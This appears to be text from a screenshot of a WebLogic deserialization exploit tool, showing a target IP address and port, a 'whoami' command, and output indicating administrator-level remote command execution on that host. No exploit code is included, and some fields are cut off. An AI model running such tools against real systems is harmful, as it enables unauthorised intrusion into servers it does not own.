 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.92.50.202 Port: 7001 DisC...
FilePa... Upload
CMD: whoami Execute
Result: szpt\administrator
Connected!
www.wooyun.org